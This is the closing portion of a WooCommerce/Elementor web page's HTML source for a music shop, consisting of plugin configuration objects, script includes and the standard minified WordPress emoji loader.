var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"717ea1f9cc","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"400dbc6320"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allbaymusic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allbaymusic.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.489 seconds, on January 26, 2026 @ 4:16 pm -->